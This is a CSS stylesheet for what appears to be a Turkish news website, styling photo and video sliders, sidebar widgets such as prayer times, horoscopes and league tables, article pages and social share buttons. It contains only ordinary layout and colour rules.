.dikhbr .shbr-k{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.dikhbr .shbr-k a{padding-left:160px;font-weight:700;}
.dikhbr .shbr-k img{left:15px;}
.dikhbr .shbr-k .fa-play{left:60px;}

/* FOTO ANA */
.ters .fotoana{padding-right:0;padding-left:15px;}
.ters .fotoana .ktgrbslk{left:15px;}
.fotoana{width:100%;float:left;position:relative;padding-right:15px;margin-bottom:22px;}
.fotoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.fotoana li,.fotoana li a{width:100%;height:370px;float:left;position:relative;}
.fotoana li img{width:100% !important;height:370px !important;float:left;object-fit:cover;}
.fotoana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.fotoana li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.fotoana li .baslik:before{position:absolute;top:15px;left:25px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:35px;text-align:center;content:"\f083";}
.fotoana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.fotoana .owl-nav,.fotoana .owl-dots,.fotoana .owl-thumbs button span{display:none;}
.fotoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -2px;}
.fotoana .owl-thumbs button{background-color:transparent;width:12.5%;height:81px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.fotoana .owl-thumbs button img{width:100%;height:82px;float:left;border:0;object-fit:cover;}
.fotoana .owl-thumbs button:after{content:"";height:4px;position:absolute;left:1px;right:1px;bottom:-7px;background:#d0d3d7;opacity:1;}
.fotoana .owl-thumbs button.active:after{background:#c21717;}
.fotoana.syf .owl li, .fotoana.syf .owl li a,.fotoana.syf .owl li img{height:345px !important;}

/* VIDEO ANA */
.sol-blok .videoana{padding-right:15px;}
.sol-blok .videoana .owl{width:100%;float:left;}
.sol-blok .videoana .dikhbr{display:none;}
.videoana{width:100%;float:left;position:relative;margin-bottom:15px;}
.videoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.videoana .dikhbr{margin-bottom:0;}
.videoana .owl{width:662px;float:right;}
.videoana .owl li,.videoana .owl li a{width:100%;height:336px;float:left;position:relative;}
.videoana .owl li img{width:100% !important;height:336px !important;float:left;object-fit:cover;}
.videoana .owl li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana .owl li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-align:center;text-shadow:1px 1px #000;z-index:3;}
.videoana .owl li i{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.videoana .owl li a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.videoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -3px 0 -2px;position: relative;}
.videoana .owl-thumbs button{background-color:transparent;width:33.333%;height:130px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.videoana .owl-thumbs button img{width:100%;height:130px;float:left;border:0;object-fit:cover;}
.videoana .owl-thumbs button span{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 15px 10px 60px;line-height:18px;color:#fff;font-size:15px;font-weight:600;text-align:left;z-index:3;}
.videoana .owl-thumbs button span:before{position:absolute;bottom:12px;left:15px;width:35px;height:35px;line-height:29px;border:3px solid #fff;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.videoana .owl-thumbs button:after{content:"";height:60%;position:absolute;bottom:0;left:1px;right:1px;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana.syf .owl li, .videoana.syf .owl li a,.videoana.syf .owl li img{height:303px !important;}

/* GAZETE ANA */
.gztana{background-color:#fff;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gztana .t-bslk{background:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#c21717;font-weight:700;font-size:17px;border-bottom: 2px solid #c21717;}
.gztana .t-bslk .tum{float:right;margin-right:92px;}
.gztana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.gztana li{margin:0;border:3px solid #e4e4e4;}
.gztana li,.gztana li a{width:100%;float:left;position:relative;z-index:4;}
.gztana li img{width:100% !important;height:202px !important;float:left;object-fit:cover;}
.gztana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gztana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gztana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.gztana .owl-nav{position:absolute;right:0;top:-42px;}
.gztana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px;border-left:1px solid #e4e4e4 !important;text-align:center;color:#FFDB4C;z-index:2;}

/* SINEMA ANA */
.frgana{background-color:#14233a;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frgana .t-bslk{width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #356083;}
.frgana .t-bslk .tum{float:right;margin-right:92px;}
.frgana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.frgana li{margin:0;border:5px solid #28354a;border-radius:3px;}
.frgana li:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.frgana li,.frgana li a{width:100%;float:left;position:relative;z-index:4;}
.frgana li img{width:100% !important;height:198px !important;float:left;object-fit:cover;border-radius:3px;}
.frgana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frgana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:10px 10px 15px 10px;line-height:18px;color:#fff;font-size:14px;font-weight:600;text-align:center;z-index:3;}
.frgana li:hover a:before{position:absolute;left:7px;top:7px;right:7px;bottom:7px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frgana .owl-nav{position:absolute;right:0;top:-42px;}
.frgana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px !important;border-left:1px solid #356083 !important;text-align:center;color:#FFF !important;z-index:2;}

/* ANA TABLO */
.anatbl{width:100%;float:left;position:relative;}
.anatbl .t-bslk{background-color:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 15px;margin-bottom:15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #d11919;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.anatbl .t-tbl{float:left;width:100%;clear:both;}
.frm-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-k .resim,.frm-k .resim img{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;height:143px;float:left;object-fit:cover;}
.frm-k .baslik{width:100%;float:left;border-top:2px solid #d11919;}
.frm-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}

/* SAG TABLOLAR */
.sol-blok .sag-tbl{width:323px;margin: 0 15px 15px 0;}
.sag-tbl{width:100%;float:left;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl.tt{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.sag-tbl .t-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 0 0 10px;color:#c21717;font-weight:700;font-size:17px;}
.sag-tbl .t-tbl{background:#fff;width:100%;float:left;border-top:2px solid #c21717;}
.ucuc .sag-tbl{width: 323px;margin-right:15px;}
.ucuc .sag-tbl:nth-child(3n+3){margin-right:0;}

/* SAG TAB */
.sag-tbl .t-bas{background:#fff;width:100%;float:left;border-bottom:2px solid #c21717;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl .t-bas li{width:33.333%;float:left;height:40px;line-height:40px;position:relative;}
.sag-tbl .t-bas.iki li,.sag-tbl .t-bas.iki li:last-child{width:50%;float:left;}
.sag-tbl .t-bas li:last-child{width:33.34%;}
.sag-tbl .t-bas li:before{content:"";position:absolute;top:0;right:0;height:40px;border-right:1px solid #e4e4e4;}
.sag-tbl .t-bas li:last-child:before,.sag-tbl .t-bas li:hover:before,.sag-tbl .t-bas li.t-a2:before,.sag-tbl .t-bas li.t-a3:before{display:none;}
.sag-tbl .t-bas li a{width:100%;height:40px;line-height:17px;float:left;padding:3px 5px;font-size:12px;color:#14233a;font-weight:700;text-align:center;}
.sag-tbl .t-bas li a:hover,.sag-tbl .t-bas li.t-a2 a,.sag-tbl .t-bas li.t-a3 a{background:#d11919;color:#fff;}
.sag-tbl .t-bas li.t-a2:after,.sag-tbl .t-bas li.t-a3:after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-8px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #d11919;}
.sag-tbl .t-ic{width:100%;float:left;}
.sag-tbl .t-ic ol{width:100%;float:left;display:none;}
/* SAG SANS */
.sag-tbl .sns-oyn{padding:17.8px 10px;}
.sag-tbl .sns-oyn span{background:url(../tema/sans.jpg) no-repeat 0 0 transparent;width:50%;height:57px;float:left;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;}
.sag-tbl .sns-oyn span:nth-child(even){border-right:0;}
.sag-tbl .sns-oyn span:nth-child(3),.sag-tbl .sns-oyn span:nth-child(4){border-bottom:0;}
.sag-tbl .sns-oyn span.on{background-position:13px 0;}
.sag-tbl .sns-oyn span.sayi{background-position:13px -57px;}
.sag-tbl .sns-oyn span.sans{background-position:13px -114px;}
.sag-tbl .sns-oyn span.super{background-position:13px -171px;}
/* SAG BURC */
.sag-tbl .brc li{width:25%;height:76px;float:left;position:relative;overflow:hidden;border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;}
.sag-tbl .brc li:nth-child(4n+4){border-right:0;}
.sag-tbl .brc li:nth-child(-n+4){border-top:0;}
.sag-tbl .brc li a{width:100%;height:100%;position:relative;display:block;}
.sag-tbl .brc li a strong{position:absolute;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:10px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.sag-tbl .brc li a strong span{display:block;font-size:12px;padding:0;width:100%;line-height:17px;margin:5px auto 0;position:relative;z-index:2}
.sag-tbl .brc li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:18px;width:auto;padding:0;margin:0;padding-bottom:3px}
.sag-tbl .brc li a em{position:absolute}
.sag-tbl .brc li a em,.sag-tbl .brc li a em img{width:100%;height:100%}
.sag-tbl .brc li a em,.sag-tbl .brc li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.sag-tbl .brc li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
/* SAG SABIT */
.sag-tbl .sbt {background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;float:left;padding:20px;overflow:hidden;position:relative;}
.sag-tbl .sbt .tbl{width:100%;height:100px;float:left;position:relative;margin-top:35px;padding:20px 80px 20px 20px;color:#fff;z-index:2;}
.sag-tbl .sbt .bslk{width:100%;float:left;line-height:16px;padding-bottom:14px;font-size:19px;font-weight:700;}
.sag-tbl .sbt .ackl{width:100%;float:left;font-size:11px;line-height:14px;}
.sag-tbl .sbt .icon{background-size:contain;height:60px;width:60px;float:left;position:absolute;right:20px;bottom:20px;}
/* SAG YOL */
.sag-tbl .yol-drm{background-image:url(../images/yandex-yol-bg.jpg);background-color:#f4f0d3;}
.sag-tbl .yol-drm .logo{background:url(../images/yandex-logo.png) no-repeat center rgba(255,255,255,.8);width:70px;height:30px;float:left;position:absolute;top:0;right:0;z-index:2;padding:5px;}
.sag-tbl .yol-drm .tbl{background-color:rgba(0,70,190,.9);}
.sag-tbl .yol-drm .icon{background:url("../images/yol-drm.svg") no-repeat center transparent;}
/* SAG ECZANE */
.sag-tbl .nbt-eczn{background-image:url(../images/nbt-eczn.png);background-color:#ed9c9a;}
.sag-tbl .nbt-eczn .tbl{background-color:rgba(209,25,25,.9);}
.sag-tbl .nbt-eczn .icon{background:url("../images/nbt-logo.png") no-repeat center transparent;}
/* SAG RUYA */
.sag-tbl .ry-tbr{background-image:url(../images/ry-tbr.png);background-color:#f4f0d3;}
.sag-tbl .ry-tbr .tbl{background-color:rgba(119,25,209,0.7);}
.sag-tbl .ry-tbr .icon{background:url("../images/ry-logo.png") no-repeat center transparent;}
/* SAG ZIYARET */
.sag-tbl .zy-dftr{background-image:url(../images/zy-dftr.jpg);background-color:#ebddbb;}
.sag-tbl .zy-dftr .tbl{background-color:rgba(0,0,0,0.7);}
.sag-tbl .zy-dftr .icon{background:url("../images/dftr-logo.png") no-repeat center transparent;}
/* SAG NAMAZ */
.sag-tbl .nmz .cami{background:url(../images/cami.png) no-repeat center #ecb562;background-size:cover;float:left;width:100%;height:218px;position:relative;}
.sag-tbl .nmz .slct{background-color:rgba(0, 0, 0, 0.6);width:100%;height:50px;line-height:50px;float:left;position:absolute;left:0;right:0;bottom:0;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label:after{content:" Namaz Vakitleri";}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label,.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow{border:0;}
.sag-tbl .nmz table{width:100%;}
.sag-tbl .nmz table th,.sag-tbl .nmz table td{width:16.666%;height:25px;line-height:15px;float:left;padding:5px;border-right:1px solid #e6e6e6;text-align:center;font-weight:700;font-family:'Open Sans'!important;}
.sag-tbl .nmz table th{line-height:20px;padding:5px 5px 0 5px;color: #d11919;}
.sag-tbl .nmz table tr th:last-child,.sag-tbl .nmz table tr td:last-child{border-right:0;}
/* SAG ANKET */
.sag-tbl .ankt .soru{background:url(../images/ankt.png) no-repeat center #6ec1ea;background-size:cover;float:left;width:100%;height:190px;position:relative;}
.sag-tbl .ankt .soru:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.sag-tbl .ankt .tum{background-color:rgba(255,255,255,.8);height:30px;line-height:30px;float:left;position:absolute;top:15px;right:0;z-index:4;padding:0 10px;color:#d11919;font-weight:700;border-radius:3px 0 0 3px;}
.sag-tbl .ankt .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.sag-tbl .ankt:hover .soru:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.sag-tbl .ankt label.radio{background-color: #fff;width:100%;float:left;border-bottom: 1px solid #d9d9d9;position:relative;display: block;padding:8px 10px 8px 30px;}
.sag-tbl .ankt label.radio:last-child{border-bottom:0;}
.sag-tbl .ankt label.radio:nth-child(2n+1){background-color:#f8f8f8;}
.sag-tbl .ankt label.radio input{position:absolute;left:10px;top:10px;}
.sag-tbl .ankt .alt{width:100%;float:left;padding:8px 10px;border-top:1px solid #d9d9d9;}
.sag-tbl .ankt .alt .btn{width:100%;}
/* SAG GAZETE */
.sag-tbl .gzt .rsm{float:left;width:100%;height:228px;position:relative;overflow:hidden;}
.sag-tbl .gzt .rsm img{float:left;width:100%;height:auto;}
.sag-tbl .gzt .tum{background-color:#d11919;float:left;height:35px;line-height:35px;padding:0 10px;font-size:13px;font-weight:700;color:#fff;border:0;position:absolute;right:0;top:15px;z-index:4;border-radius:3px 0 0 3px;}
/* SAG ARSIV */
.sag-tbl .arsvfrm{float:left;width:100%;padding:10px;}
/* SAG SOSYAL */
.sag-tbl .ssyl{padding:10px 5px;}
.sag-tbl .ssyl li{padding:0 5px;}
.sag-tbl .ssyl a{height:52px;line-height:52px;}
/* SAG KATEGORI */
.sag-tbl .ktgr{width:100%;padding:0;}
.sag-tbl .ktgr li{width:50%;height:35px;line-height:35px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;}
.sag-tbl .ktgr li:nth-child(even){border-right:0 none}
.sag-tbl .ktgr li a{width:100%;height:35px;line-height:35px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sag-tbl .ktgr li a:hover{color:#D00404;}
/* SAG PUAN */
.sag-tbl.pdrm .t-bslk{background-color:#3daf2c;color:#fff;}
.sag-tbl.pdrm .t-tbl{border:0;}
.sag-tbl.pdrm select,.sag-tbl.pdrm .selectBox{width:140px !important;height:30px;line-height:30px;position:absolute;right:10px;top:6px;border-radius:3px;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow{border-left:1px solid #eee;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow:before{color:#333;}
.sag-tbl.pdrm .puansakla{display:none;}
.sag-tbl.pdrm .puangoster{display:table;}
.sag-tbl.pdrm #puanfiksturid{height:28px;line-height:28px;margin:0;border:0;border-radius:3px;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;font-family:'Open Sans'!important;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td,.scoreboard thead th{border-bottom:1px solid #EFEFEF;padding:7px 3px;text-align:center;font-weight: 600;font-family:'Open Sans'!important;}
table.scoreboard tbody tr:nth-child(2n+1) td,.scoreboard tbody tr:nth-child(2n+1)th{background-color:#f8f8f8;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#3daf2c;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}
table#puantablosuhaber,table#puantablosuhaber2,table#puantablosuhaber3,table#puantablosuhaber4{height:515px;}
table#puantablosuhaber thead tr th,table#puantablosuhaber tbody tr td,table#puantablosuhaber2 thead tr th,table#puantablosuhaber2 tbody tr td,table#puantablosuhaber3 thead tr th,table#puantablosuhaber3 tbody tr td,table#puantablosuhaber4 thead tr th,table#puantablosuhaber4 tbody tr td{height:27.2px;padding:0 3px;font-size: 12px;white-space: nowrap;}
table#fiksturhaber3 tbody td,table#fiksturhaber3 thead th{font-size:11px;}

/* ARSİV */
.arsvfrm{width:100%;float:left;}
.arsvfrm li{float:left;width:25%;position:relative;overflow:hidden;}
.arsvfrm li:first-child .slct{border-radius:3px 0 0 3px;}
.arsvfrm .slct{float:left;width:100%;border:1px solid #EFEFEF;border-right:0;font-weight:700;}
.arsvfrm .selectBox-dropdown .selectBox-label{height:35px;line-height:35px;}
.arsvfrm .selectBox-dropdown{min-width:55px;}
.arsvfrm .slct,.sag-tbl .arsv .selectBox-dropdown .selectBox-label,.sag-tbl .arsv .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.arsvfrm .btn{width:100%;height:35px;line-height:33px;padding:0;text-align:center;border-radius:0 3px 3px 0;}

/* SOSYAL */
.ssyl{width:100%;float:left;position:relative;}
.ssyl li{width:20%;float:left;position:relative;}
.ssyl a{width:100%;height:42px;line-height:42px;float:left;text-align:center;font-size:26px;color:#fff;}
.ssyl a.fa-whatsapp{background-color:#11AE09;}
.ssyl a:hover.fa-whatsapp{background-color:#0f9c08;}
.ssyl a.fa-facebook{background-color:#3b5998;}
.ssyl a:hover.fa-facebook{background-color:#5976C6;}
.ssyl a.fa-twitter{background-color:#00acee;}
.ssyl a:hover.fa-twitter{background-color:#48C7EA;}
.ssyl a.fa-google-plus{background-color:#db4a39;}
.ssyl a:hover.fa-google-plus{background-color:#D73D32;}
.ssyl a.fa-rss{background-color:#f26522;}
.ssyl a:hover.fa-rss{background-color:#ff9632;}
.ssyl a.fa-youtube{background-color:#bd081c;}
.ssyl a:hover.fa-youtube{background-color:#da142a;}
.ssyl a.wpp span{display:none;background-color:#11AE09;width:200px;float:left;padding:0 0 10px 0;position:absolute;left:0;top:42px;z-index:1;font-family:'Open Sans';font-weight:700;font-style:normal;text-align:center;font-size:16px;}
.ssyl a.wpp span img,.ssyl a.wpp span em{width:100%;float:left;line-height:40px;font-style:normal;}
.ssyl a.wpp span b{background-color:#fff;height:30px;line-height:30px;display:table;margin:0 auto;padding:0 10px;color:#14233a;border-radius:3px;}
.ssyl a.wpp:hover span{display:block;}

/* BREADCRUMB */
.buradasiniz{background-color:#FFF;width:100%;float:left;margin:-10px 0 15px 0;border-radius:0 0 3px 3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.buradasiniz li{float:left;height:35px;line-height:35px;margin:0 !important;font-size: 13px !important;color: #14233a !important;font-weight: 600;}
.buradasiniz li a{float:left;height:35px;line-height:35px;padding:0 10px;font-size: 13px !important;color: #14233a !important;}
.buradasiniz li a:hover{color:#d11919 !important;}
.buradasiniz li .ok{float:left;width:10px;height:35px;line-height:35px;text-align:center;}

/* HABER DETAY */
.hbr-baslik{width: 100%;float:left;margin:15px 0;color: #14233a;font-size: 41px;font-weight: 700;line-height: 44px;}
.hbr-metin{width:100%;float:left;margin:0 0 15px 0;font-size: 20px;color: #356083;line-height: 30px;font-weight: 700;}
.hbr-tarih{width: 100%;float:left;margin:0 0 15px 0;color:#5e6470;font-size:14px;font-weight: 400;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-resim{width:100%;float:left;margin-bottom:15px;}
.hbr-resim img{width:100%;height:auto;float:left;}
.hbr-resimg{width:100%;float:left;}
.hbr-resimg .gt-ic{margin-top:0;text-align:center;}
.hbr-resimg .gt-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-ssyl{width:100%;float:right;margin:0 0 15px 0;clear:both;position:relative;}
.hbr-yazi{width:100%;float:left;margin:0 0 15px 0;color:#14233a;font-size: 17px;font-weight: 400;line-height: 26px;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:100% !important;margin:0 0 15px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}
.hbr-yazi p{margin-bottom: 20px;}
.hbr-video{width:100%;float:left;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:100%;float:left;}
.hbr-ilgililer{width:100%;float:left;}
.hbr-ilgililer .hbr-galeri{width:25%;float:left;padding:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri img{width:100%;height:120px;float:left;object-fit: cover;}
.hbr-ilgililer .shbr-k{margin:0 0 15px 0;}
.SocialTools {background-color:#1d2b58;width:100%;float:left;position:relative;height:36px;margin-bottom:15px;}
.SocialTools ul {width: 100%;background: #0054a6;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.SocialTools li {height:36px;line-height:36px;position:relative;flex: 1;}
.SocialTools li a,.SocialTools li a i{width:100%;height:36px;line-height:36px;font-size:18px;color:#ffffff;text-align:center;}
.SocialTools li.facebook {background-color:#315c97;}
.SocialTools li.twitter {background-color:#39a9e0;}
.SocialTools li.google {background-color:#dd4b39;}
.SocialTools li.linkedin {background-color:#007bb6;}
.SocialTools li.print {background-color:#1d2b58;}
.SocialTools li.resizer{background-color: #0054a6}
.SocialTools li.send {background-color:#909090;}
.SocialTools li.whatsapp{background-color:#50ca5e;}
.SocialTools li.resizer a {float:left;width:50%;text-align:center;position:relative;}
.SocialTools li.resizer a:first-child {font-size:20px;}
.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }
.hbr-editor,.hbr-okunma,.hbr-kaynak{background-color:#f3eaea;float:left;width:100%;line-height:15px;padding:8px 10px;margin:0 0 15px 0;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;}
.hbr-etiketler{float:left;width:100%;padding:5px 10px;margin:0 0 15px 0;background-color:#FFF;border-top: 2px solid #c21717;border-bottom: 2px solid #c21717;font-weight:500;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-radius:3px;position:relative;}
.hbr-etiketler b{background-color:#c21717;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}

/* DIGER BURC */
.astrology{width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.20);}
.astrology li{width:25%;height:144px;float:left;position:relative;}
.astrology li:nth-child(4n+4){border-right:0;}
.astrology li:nth-child(-n+4){border-top:0;}
